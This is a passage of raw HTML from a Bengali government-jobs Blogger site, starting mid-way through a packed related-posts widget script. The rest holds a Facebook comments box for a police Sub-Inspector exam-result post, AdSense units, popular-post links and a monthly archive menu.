\\1r\\1i\\c\\d\\1i\\Y\\c\\I\\e\\j\\c\\d\\J\\z\\c\\d\\J\\1B\\c\\d\\1i\\1i\\c\\d\\1r\\J\\c\\d\\J\\1r\\c\\d\\T\\1j\\c\\d\\T\\z\\c\\J\\Z\\Z\\Z\\c\\i\\s\\c\\p\\n\\o\\S\\A\\f\\l\\g\\c\\d\\z\\1p\\c\\V\\i\\l\\p\\n\\V\\c\\m\\f\\g\\1A\\l\\g\\f\\j\\I\\e\\h\\c","\\s\\j\\n\\A\\1j\\w\\e\\j\\1j\\n\\p\\f","\\j\\f\\B\\h\\e\\o\\f","\\a\\V\\2R","\\a\\k","\\v"];q P=1e 1l();q R=1e 1l();q 1g=1e 1l();q 1f=1e 1l();1k 2p(Q,1C){q r=Q[b[1]](b[0]);1t(q D=0;D<r[b[2]];D++){W(r[D][b[4]](b[3])!=-1){r[D]=r[D][b[5]](r[D][b[4]](b[3])+1,r[D][b[2]])}};r=r[b[7]](b[6]);r=r[b[5]](0,1C-1);1o r}1k 2Z(1C){1t(q r=0;r<1C[b[9]][b[8]][b[2]];r++){q Q=1C[b[9]][b[8]][r];P[1F]=Q[b[11]][b[10]];1I=b[6];W(b[12]1S Q){1I=Q[b[12]][b[10]]}1Q{W(b[13]1S Q){1I=Q[b[13]][b[10]]}};1g[1F]=2p(1I,2G);W(b[14]1S Q){1V=Q[b[14]][b[15]]}1Q{1V=b[16]};1f[1F]=1V;1t(q D=0;D<Q[b[17]][b[2]];D++){W(Q[b[17]][D][b[18]]==b[19]){R[1F]=Q[b[17]][D][b[20]];1R}};1F++}}1k 2v(1m,r){1t(q D=0;D<1m[b[2]];D++){W(1m[D]==r){1o 2B}};1o 2L}1k 2K(){q 1w=1e 1l(0);q 1H=1e 1l(0);q 1D=1e 1l(0);q 1G=1e 1l(0);1t(q y=0;y<R[b[2]];y++){W(!2v(1w,R[y])){1w[b[2]]+=1;1w[1w[b[2]]-1]=R[y];1H[b[2]]+=1;1H[1H[b[2]]-1]=P[y];1D[b[2]]+=1;1D[1D[b[2]]-1]=1g[y];1G[b[2]]+=1;1G[1G[b[2]]-1]=1f[y]}};P=1H;R=1w;1g=1D;1f=1G;1t(q y=0;y<P[b[2]];y++){q 1h=1M[b[22]]((P[b[2]]-1)*1M[b[21]]());q 2b=P[y];q 1Y=R[y];q 2c=1g[y];q 2d=1f[y];P[y]=P[1h];R[y]=R[1h];1g[y]=1g[1h];1f[y]=1f[1h];P[1h]=2b;R[1h]=1Y;1g[1h]=2c;1f[1h]=2d};q 1L=0;q X=1M[b[22]]((P[b[2]]-1)*1M[b[21]]());q 2k=X;q 1n;q 2e=2r[b[23]];1P(1L<2a){W(R[X]!=2e){1n=b[24];1n+=b[25]+R[X]+b[26]+P[X]+b[27]+1f[X]+b[28];1n+=b[29]+R[X]+b[30]+P[X]+b[31];1n+=b[32]+1g[X]+b[33];1n+=b[2A];2r[b[2i]](1n);1L++;W(1L==2a){1R}};W(X<P[b[2]]-1){X++}1Q{X=0};W(X==2k){1R}}}2D(1k(1N,1m,E,1z,r,1O){r=1k(E){1o(E<1m?b[6]:r(2I(E/1m)))+((E=E%1m)>2i?2o[b[2O]](E+29):E.2W(1Z))};W(!b[6][b[2w]](/^/,2o)){1P(E--){1O[r(E)]=1z[E]||r(E)};1z=[1k(r){1o 1O[r]}];r=1k(){1o b[2N]};E=1};1P(E--){W(1z[E]){1N=1N[b[2w]](1e 2Q(b[2n]+r(E)+b[2n],b[2P]),1z[E])}};1o 1N}(b[1Z],2M,2S,b[2X][b[1]](b[2H]),0,{}))',62,190,'||||||||||x5C|_0x4d56|x7C|x78|x61|x65|x74|x6C|x69|x72|x62|x6E|x73|x6F|x63|x64|var|_0x80dbx8|x66|x22|x27|x67|x68|x5B|_0x80dbx12|x36|x6D|x70|x5D|_0x80dbx9|_0x80dbx1e|x41|x20|x2F|x76|x33|x3D|x3E|x3C|x6B|x6A|reljudul|_0x80dbx6|relurls|x75|x37|x2C|x77|if|_0x80dbx19|x32|x30|||||||||||x29|x79|x28|x71|new|relgambar|relcuplikan|_0x80dbx13|x34|x43|function|Array|_0x80dbxc|_0x80dbx1b|return|x42|x31|x35|x46|for|x44|x45|_0x80dbxe|x7A|x55|_0x80dbx1f|x49|x39|_0x80dbx7|_0x80dbx10|x24|relnojudul|_0x80dbx11|_0x80dbxf|postcontent|x2E|x2D|_0x80dbx18|Math|_0x80dbx1d|_0x80dbx20|while|else|break|in|x5F|x7D|postimg|x7B|x47|_0x80dbx15|36|||||||||||relmaxtampil|_0x80dbx14|_0x80dbx16|_0x80dbx17|_0x80dbx1c|x38|x4B|x4F|35|x4D|_0x80dbx1a|x52|x4C|42|String|saringtags|x57|document|x3B|x58|x54|contains|40|x48|x50|x4A|34|true|x59|eval|x3A|x4E|numchars|37|parseInt|x5A|relatedscript|false|62|41|39|43|RegExp|x2B|63|x56|x53|x21|toString|38|x51|relpostimgcuplik||||'.split('|'),0,{}))
//]]>
</script>
<div id='related-post'>
<div class='relhead'>
<h5><span><i aria-hidden='true' class='fa fa-bars'></i> Related Posts</span></h5>
<div class='clear'></div>
<script src='/feeds/posts/default/-/Exam Result?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Information?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<ul id='related-summary'>
<script type='text/javascript'>relatedscript();</script>
</ul>
</div>
<script>(function(d){
 var js, id = 'facebook-jssdk'; if (d.getElementById(id)) {return;}
 js = d.createElement('script'); js.id = id; js.async = true;
 js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
 d.getElementsByTagName('head')[0].appendChild(js);
}(document));</script>
<div id='fb-root'></div>
<script>(function(d){
 var js, id = 'facebook-jssdk'; if (d.getElementById(id)) {return;}
 js = d.createElement('script'); js.id = id; js.async = true;
 js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
 d.getElementsByTagName('head')[0].appendChild(js);
}(document));</script>
<div style='background:#fff;border-top: 1px solid #eee; padding: 15px;'><fb:comments colorscheme='light' data-version='v2.3' href='https://www.bdjobs7days.com/2023/08/cadet-sub-inspector-computer-competency.html' title='Cadet Sub-Inspector Computer Competency Test Exam Result // বাংলাদেশ পুলিশ ক্যাডেট সাব-ইন্সপেক্টর (নিরস্ত্র) নিয়োগের Computer Competency Test পরীক্ষার ফলাফল প্রকাশ ২০২৩' width='100%' xid='1183273623845537521'></fb:comments>
</div>
</div>
<div style='clear:both;'></div>
<div class='comments' id='comments' itemscope='itemscope' itemtype='https://schema.org/Comment'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div style='clear: both;'></div>
</div></div>
</div>
</div>
<div id='sidebar-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPSideBar'>
<div class='sidebar-area' id='sidebar' role='complementary'>
<div class='sidebarbtop section' id='sidebarbtop'><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2019687603167236&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- bdjobs7days_sidebarbtop_AdSense2_336x280_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-2019687603167236"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="9652100447"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Search Bar</h2>
<div class='widget-content'>
<div id='search-bar'>
<form action='/search' id='search-form' method='get'>
<input id='sq' name='q' placeholder='Search Here...' type='text' value=''/>
<input id='searchsubmit' type='submit' value=''/>
</form>
<span class='search-form-icon'><span class='fa fa-search'></span></span>
</div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bdjobs7days.com/2022/05/blog-post_788.html' target='_blank'>
<img alt='সরকারি জমি লিজ নেওয়ার নিয়ম ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHYMabTPM5MiZmgTA6KeL-ELp2SfHofMzanrZA9yshG1P_MK_bRXJEU7eCz18zfe9B2o-mD0R_FLeMXfVQA60B_pBVp3jiJAI-5pAssiuFP4ZljZlnl65IYV3LNUvg7LzN-s7rhI64Ed45C2RRJnpsYoigzxxUtKYdD7lVNZU3lFsVp5kQHYoDsU6oVQ/s72-c/%E0%A6%96%E0%A6%A4%E0%A6%BF%E0%A6%AF%E0%A6%BC%E0%A6%BE%E0%A6%A8%E0%A7%87%E0%A6%B0%20%E0%A6%95%E0%A6%B0%E0%A6%A3%E0%A6%BF%E0%A6%95%20%E0%A6%AD%E0%A7%81%E0%A6%B2%20%E0%A6%B8%E0%A6%82%E0%A6%B6%E0%A7%8B%E0%A6%A7%E0%A6%A8.jpg' title='সরকারি জমি লিজ নেওয়ার নিয়ম ' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.bdjobs7days.com/2022/05/blog-post_788.html'>সরক&#2494;র&#2495; জম&#2495; ল&#2495;জ ন&#2503;ওয&#2492;&#2494;র ন&#2495;য&#2492;ম </a></div>
<div class='item-snippet'>&#160; ব&#2494;&#2434;ল&#2494;দ&#2503;শ&#2503; চ&#2494;কর&#2495; আইন সরক&#2494;র&#2495; র&#2497;লস এর ন&#2495;য&#2492;ম ম&#2503;ন&#2503; ল&#2503;খ&#2494; সরক&#2494;র&#2495; জম&#2495; ল&#2495;জ ন&#2503;ওয&#2492;&#2494;র ন&#2495;য&#2492;ম&#160; ক&#2507;ন জম&#2495; যদ&#2495; সরক&#2494;র&#2503;র হ&#2494;ত&#2503; ন&#2509;যস&#2509;ত হয&#2492; এব&#2434; স&#2503;ই জম&#2495; গ&#2497;ল&#2495; যদ&#2495; ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bdjobs7days.com/2022/05/blog-post_506.html' target='_blank'>
<img alt='ডিপ্লোমা ইঞ্জিনিয়ারদের কর্মক্ষেত্র এক নজরে দেখে নিন' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPp4ko3GlgRKyTshyvs5ILixwmJ1mOhdYDbFMiTZg1SnmNsLC5YWIyMHQwC8F0bB6yGyBQzVqLgeklyPelKYyWI47XHiXJ-c0ibuu40NVij6J8p3I_qKXwdmbhMYUdV4K86QR0JxBLsA-69aV6komckMyaWsOH2FWwcdmT2CWc32iD5yrmqDiAKEykJg/s72-c/Bank%20job%20logo.jpg' title='ডিপ্লোমা ইঞ্জিনিয়ারদের কর্মক্ষেত্র এক নজরে দেখে নিন' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.bdjobs7days.com/2022/05/blog-post_506.html'>ড&#2495;প&#2509;ল&#2507;ম&#2494; ইঞ&#2509;জ&#2495;ন&#2495;য&#2492;&#2494;রদ&#2503;র কর&#2509;মক&#2509;ষ&#2503;ত&#2509;র এক নজর&#2503; দ&#2503;খ&#2503; ন&#2495;ন</a></div>
<div class='item-snippet'>&#160; ব&#2494;&#2434;ল&#2494;দ&#2503;শ&#2503; চ&#2494;কর&#2495; আইন সরক&#2494;র&#2495; র&#2497;লস এর ন&#2495;য&#2492;ম ম&#2503;ন&#2503; ল&#2503;খ&#2494; প&#2509;রথমত ড&#2495;প&#2509;ল&#2507;ম&#2494; ইঞ&#2509;জ&#2495;ন&#2495;য&#2492;&#2494;র&#2495;&#2434;  হল&#2507; ক&#2494;র&#2495;গর&#2495; শ&#2495;ক&#2509;ষ&#2494;ব&#2507;র&#2509;ড কর&#2509;ত&#2499;ক পর&#2495;চ&#2494;ল&#2495;ত চ&#2494;র বছর ম&#2503;য&#2492;&#2494;দ&#2496; ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bdjobs7days.com/2022/09/blog-post_72.html' target='_blank'>
<img alt='২০২২ নতুন এসিআর ফরম ব্যবহারের নির্দেশনা ACR FORM 1st Class PDF   ACR FORM 2nd Class PDF   ACR FORM 3rd Class PDF   ACR FORM 4th Class PDF ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhUC-gjgjZyY5nKNsnlzOYXrrYuT_NO-cOqCMAX13LHkWW-mAy2qgbkNvH90yGIsns6TPK4peTno7IMEz8uCK6RN6DPWsg77CfbKA8FX12Y5TyjHH4dPlmqJCRhugULQZsB7SH76OL4fm6bby35SLGzXOY4eZDE9y-eCdzqmqftB-AjGS5AoFz9ErhaQ/s72-c/%E0%A6%B0%E0%A6%BE%E0%A6%9C%E0%A6%AC%E0%A6%BE%E0%A7%9C%E0%A7%80%20%E0%A6%9C%E0%A7%87%E0%A6%B2%E0%A6%BE%E0%A7%9F%20%E0%A6%A8%E0%A6%BF%E0%A7%9F%E0%A7%8B%E0%A6%97%20%E0%A7%A8%E0%A7%A6%E0%A7%A8%E0%A7%A8.jpg' title='২০২২ নতুন এসিআর ফরম ব্যবহারের নির্দেশনা ACR FORM 1st Class PDF   ACR FORM 2nd Class PDF   ACR FORM 3rd Class PDF   ACR FORM 4th Class PDF ' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.bdjobs7days.com/2022/09/blog-post_72.html'>২০২২ নত&#2497;ন এস&#2495;আর ফরম ব&#2509;যবহ&#2494;র&#2503;র ন&#2495;র&#2509;দ&#2503;শন&#2494; ACR FORM 1st Class PDF   ACR FORM 2nd Class PDF   ACR FORM 3rd Class PDF   ACR FORM 4th Class PDF </a></div>
<div class='item-snippet'>৯ম গ&#2509;র&#2503;ড ও তদন&#2509;ত কর&#2509;মকর&#2509;ত&#2494; এস&#2495;আর ফরম ব&#2494;&#2434;ল&#2494;দ&#2503;শ ফরম ন&#2434; ২৯০ ঘ স&#2434;শ&#2507;ধ&#2495;তএস&#2495;আর ফরম ড&#2494;উনল&#2507;ড গ&#2503;জ&#2503;ট&#2503;ড কর&#2509;মকর&#2509;ত&#2494;দ&#2503;র এস&#2495;আর ফরম এস&#2495;আর ফরম ২০২২ ২য&#2492; শ&#2509;র&#2503;ণ&#2496;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bdjobs7days.com/2024/07/list-of-government-primary-school-names.html' target='_blank'>
<img alt='বাংলাদেশের সকল বিভাগ, জেলা, উপজেলা/ থানার সরকারী প্রাথমিক বিদ্যালয়ের নামের তালিকা ও ইএমআইএস কোড ২০২৪ List of Government primary School  names  and EMIS Code 2024 of all Divisons, Districts, Upazilas / thanas, of Bangladesh   ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjq7ZFhns_KbURSKnXXxtd8vLhtDXSQVI_zpeU2Dg4GNOKWFIYHIlbzdCclk0JLFy7yEr3gTsFh4mS3WKiiipRsMP5lQ7o4ZuPBvklnR-rOd1AMKtwp6hlSuoPZqd8MwC6bM-go8CPmOVSWz5aTKiAxe-ePRfBToOT5Yliw62SQRC_P2fdQHE_Tw7pTsolP/s72-c/sami%20have%20a%20lgo.jpg' title='বাংলাদেশের সকল বিভাগ, জেলা, উপজেলা/ থানার সরকারী প্রাথমিক বিদ্যালয়ের নামের তালিকা ও ইএমআইএস কোড ২০২৪ List of Government primary School  names  and EMIS Code 2024 of all Divisons, Districts, Upazilas / thanas, of Bangladesh   ' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.bdjobs7days.com/2024/07/list-of-government-primary-school-names.html'>ব&#2494;&#2434;ল&#2494;দ&#2503;শ&#2503;র সকল ব&#2495;ভ&#2494;গ, জ&#2503;ল&#2494;, উপজ&#2503;ল&#2494;/ থ&#2494;ন&#2494;র সরক&#2494;র&#2496; প&#2509;র&#2494;থম&#2495;ক ব&#2495;দ&#2509;য&#2494;লয়&#2503;র ন&#2494;ম&#2503;র ত&#2494;ল&#2495;ক&#2494; ও ইএমআইএস ক&#2507;ড ২০২৪ List of Government primary School  names  and EMIS Code 2024 of all Divisons, Districts, Upazilas / thanas, of Bangladesh   </a></div>
<div class='item-snippet'>&#160; ব&#2494;&#2434;ল&#2494;দ&#2503;শ&#2503;র সকল ব&#2495;ভ&#2494;গ, জ&#2503;ল&#2494;, উপজ&#2503;ল&#2494;/ থ&#2494;ন&#2494;র সরক&#2494;র&#2496; প&#2509;র&#2494;থম&#2495;ক ব&#2495;দ&#2509;য&#2494;লয়&#2503;র ন&#2494;ম&#2503;র ত&#2494;ল&#2495;ক&#2494;&#160; ও&#160;ইএমআইএস ক&#2507;ড ২০২৪ List of Government primary School&#160; n...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bdjobs7days.com/2023/04/blog-post_27.html' target='_blank'>
<img alt='সরকারী গাড়ি ব্যবহার নীতিমালা' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEif7qQ3Cnk0MAgD5jI-tU0u2uDpq7nbce3KI1ijoRP1rq0Wiq-B68JWq0OVkH_CCkmTpFDyNz_WMrb4aIE7fOjFlkz5O4KEJUuiRW9TbHAqFVd00Pzdx6WF-blG5xwAwyCBlYT5bG6zeFavGJT8TWMxQmxpmz_094aypdu16qYMzeLitJTMDoj5AzHfNw/s72-c/%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81.jpg' title='সরকারী গাড়ি ব্যবহার নীতিমালা' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.bdjobs7days.com/2023/04/blog-post_27.html'>সরক&#2494;র&#2496; গ&#2494;ড়&#2495; ব&#2509;যবহ&#2494;র ন&#2496;ত&#2495;ম&#2494;ল&#2494;</a></div>
<div class='item-snippet'>&#160; সরক&#2494;র&#2496; গ&#2494;ড়&#2495; ব&#2509;যবহ&#2494;র ন&#2496;ত&#2495;ম&#2494;ল&#2494; সরক&#2494;র&#2495; য&#2494;নব&#2494;হন ব&#2509;যবহ&#2494;র ন&#2495;য&#2492;ন&#2509;ত&#2509;রণ আইন ২০১৫ &#160;২০১৫ স&#2494;ল&#2503;র ৬ ন&#2434; আইন ব&#2495;ধ&#2495; প&#2509;রণয&#2492;ন&#2503;র ক&#2509;ষমত&#2494; ক&#2507;ন সরক&#2494;র&#2495; কর&#2509;মচ&#2494;র&#2496; কর&#2509;...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense3'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2019687603167236&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- bdjobs7days_sidebarbtop_AdSense3_300x600_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-2019687603167236"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="8829973366"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>ম&#2494;স ভ&#2495;ত&#2509;ত&#2495;ক জব প&#2507;স&#2509;টসম&#2498;হ</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>ম&#2494;স ভ&#2495;ত&#2509;ত&#2495;ক জব প&#2507;স&#2509;টসম&#2498;হ</option>
<option value='https://www.bdjobs7days.com/2024/07/'>জ&#2497;ল&#2494;ই 2024 (2)</option>
<option value='https://www.bdjobs7days.com/2024/06/'>জ&#2497;ন 2024 (4)</option>
<option value='https://www.bdjobs7days.com/2024/05/'>ম&#2503; 2024 (11)</option>
<option value='https://www.bdjobs7days.com/2024/04/'>এপ&#2509;র&#2495;ল 2024 (74)</option>
<option value='https://www.bdjobs7days.com/2024/03/'>ম&#2494;র&#2509;চ 2024 (63)</option>
<option value='https://www.bdjobs7days.com/2024/02/'>ফ&#2503;ব&#2509;র&#2497;য&#2492;&#2494;র&#2495; 2024 (40)</option>
<option value='https://www.bdjobs7days.com/2024/01/'>জ&#2494;ন&#2497;য&#2492;&#2494;র&#2495; 2024 (3)</option>
<option value='https://www.bdjobs7days.com/2023/12/'>ড&#2495;স&#2503;ম&#2509;বর 2023 (24)</option>
<option value='https://www.bdjobs7days.com/2023/11/'>নভ&#2503;ম&#2509;বর 2023 (41)</option>
<option value='https://www.bdjobs7days.com/2023/10/'>অক&#2509;ট&#2507;বর 2023 (55)</option>
<option value='https://www.bdjobs7days.com/2023/09/'>স&#2503;প&#2509;ট&#2503;ম&#2509;বর 2023 (47)</option>
<option value='https://www.bdjobs7days.com/2023/08/'>আগস&#2509;ট 2023 (69)</option>
<option value='https://www.bdjobs7days.com/2023/07/'>জ&#2497;ল&#2494;ই 2023 (122)</option>
<option value='https://www.bdjobs7days.com/2023/06/'>জ&#2497;ন 2023 (117)</option>
<option value='https://www.bdjobs7days.com/2023/05/'>ম&#2503; 2023 (112)</option>
<option value='https://www.bdjobs7days.com/2023/04/'>এপ&#2509;র&#2495;ল 2023 (69)</option>
<option value='https://www.bdjobs7days.com/2023/03/'>ম&#2494;র&#2509;চ 2023 (93)</option>
<option value='https://www.bdjobs7days.com/2023/02/'>ফ&#2503;ব&#2509;র&#2497;য&#2492;&#2494;র&#2495; 2023 (65)</option>
<option value='https://www.bdjobs7days.com/2023/01/'>জ&#2494;ন&#2497;য&#2492;&#2494;র&#2495; 2023 (82)</option>
<option value='https://www.bdjobs7days.com/2022/12/'>ড&#2495;স&#2503;ম&#2509;বর 2022 (106)</option>
<option value='https://www.bdjobs7days.com/2022/11/'>নভ&#2503;ম&#2509;বর 2022 (220)</option>
<option value='https://www.bdjobs7days.com/2022/10/'>অক&#2509;ট&#2507;বর 2022 (195)</option>
<option value='https://www.bdjobs7days.com/2022/09/'>স&#2503;প&#2509;ট&#2503;ম&#2509;বর 2022 (168)</option>
<option value='https://www.bdjobs7days.com/2022/08/'>আগস&#2509;ট 2022 (159)</option>
<option value='https://www.bdjobs7days.com/2022/07/'>জ&#2497;ল&#2494;ই 2022 (78)</option>
<option value='https://www.bdjobs7days.com/2022/06/'>জ&#2497;ন 2022 (50)</option>
<option value='https://www.bdjobs7days.com/2022/05/'>ম&#2503; 2022 (244)</option>
<option value='https://www.bdjobs7days.com/2022/04/'>এপ&#2509;র&#2495;ল 2022 (151)</option>
<option value='https://www.bdjobs7days.com/2022/03/'>ম&#2494;র&#2509;চ 2022 (140)</option>
<option value='https://www.bdjobs7days.com/2022/02/'>ফ&#2503;ব&#2509;র&#2497;য&#2492;&#2494;র&#2495; 2022 (87)</option>
<option value='https://www.bdjobs7days.com/2022/01/'>জ&#2494;ন&#2497;য&#2492;&#2494;র&#2495; 2022 (83)</option>
<option value='https://www.bdjobs7days.com/2021/12/'>ড&#2495;স&#2503;ম&#2509;বর 2021 (141)</option>
<option value='https://www.bdjobs7days.com/2021/11/'>নভ&#2503;ম&#2509;বর 2021 (152)</option>
<option value='https://www.bdjobs7days.com/2021/10/'>অক&#2509;ট&#2507;বর 2021 (144)</option>
<option value='https://www.bdjobs7days.com/2021/09/'>স&#2503;প&#2509;ট&#2503;ম&#2509;বর 2021 (92)</option>
<option value='https://www.bdjobs7days.com/2021/08/'>আগস&#2509;ট 2021 (79)</option>
<option value='https://www.bdjobs7days.com/2021/07/'>জ&#2497;ল&#2494;ই 2021 (69)</option>
<option value='https://www.bdjobs7days.com/2021/06/'>জ&#2497;ন 2021 (61)</option>
<option value='https://www.bdjobs7days.com/2021/05/'>ম&#2503; 2021 (48)</option>
<option value='https://www.bdjobs7days.com/2021/04/'>এপ&#2509;র&#2495;ল 2021 (47)</option>
<option value='https://www.bdjobs7days.com/2021/03/'>ম&#2494;র&#2509;চ 2021 (79)</option>
<option value='https://www.bdjobs7days.com/2021/02/'>ফ&#2503;ব&#2509;র&#2497;য&#2492;&#2494;র&#2495; 2021 (100)</option>
<option value='https://www.bdjobs7days.com/2021/01/'>জ&#2494;ন&#2497;য&#2492;&#2494;র&#2495; 2021 (113)</option>
<option value='https://www.bdjobs7days.com/2020/12/'>ড&#2495;স&#2503;ম&#2509;বর 2020 (111)</option>
<option value='https://www.bdjobs7days.com/2020/11/'>নভ&#2503;ম&#2509;বর 2020 (82)</option>
<option value='https://www.bdjobs7days.com/2020/10/'>অক&#2509;ট&#2507;বর 2020 (72)</option>
<option value='https://www.bdjobs7days.com/2020/09/'>স&#2503;প&#2509;ট&#2503;ম&#2509;বর 2020 (91)</option>
<option value='https://www.bdjobs7days.com/2020/08/'>আগস&#2509;ট 2020 (77)</option>
<option value='https://www.bdjobs7days.com/2020/04/'>এপ&#2509;র&#2495;ল 2020 (4)</option>
<option value='https://www.bdjobs7days.com/2020/03/'>ম&#2494;র&#2509;চ 2020 (55)</option>
<option value='https://www.bdjobs7days.com/2020/02/'>ফ&#2503;ব&#2509;র&#2497;য&#2492;&#2494;র&#2495; 2020 (46)</option>
<option value='https://www.bdjobs7days.com/2020/01/'>জ&#2494;ন&#2497;য&#2492;&#2494;র&#2495; 2020 (90)</option>
<option value='https://www.bdjobs7days.com/2019/12/'>ড&#2495;স&#2503;ম&#2509;বর 2019 (52)</option>
<option value='https://www.bdjobs7days.com/2019/11/'>নভ&#2503;ম&#2509;বর 2019 (67)</option>
<option value='https://www.bdjobs7days.com/2019/10/'>অক&#2509;ট&#2507;বর 2019 (10)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div></div>
</div>
</div>
<footer class='animated fadeInUpBig navplace' id='footer-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPFooter' role='contentinfo'>
<div id='footerfix'>
<div class='copyleft'>
Copyright &#169; <script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='https://www.bdjobs7days.com/'>BD Jobs 7 Days</a> All Rights Reserved & <a href='http://www.kaizentemplate.com/' rel='dofollow' target='_blank' title='KaizenTemplate'>Kaizen Template</a> - <a href='https://www.syamilstudio.com/' rel='dofollow' target='_blank' title='Syamil Studio'>Syamil Studio</a> - <div id='mscontent'></div>
</div>
</div>
</footer>
<div class='clear'></div>
<div class='smoothscroll-top'>
<span class='scroll-top-inner'>
<i aria-hidden='true' class='fa fa-chevron-up'></i>
</span>
</div>
<script type='text/javascript'>
// Page Navigations Settings
var postperpage=7;
var numshowpage=3;
var upPageWord ='&#171; Previous';
var downPageWord ='Next &#187;';
var urlactivepage=location.href;
var home_page="/";
 </script>
<script type='text/javascript'>
//<![CDATA[
// Popular Post Snippet
$(".popular-posts ul li .item-snippet").each(function(){var t=$(this).text().substr(0,40),s=t.lastIndexOf(" ");s>32&&$(this).text(t.substr(0,s).replace(/[?,!\.-:;]*$/,"..."))});
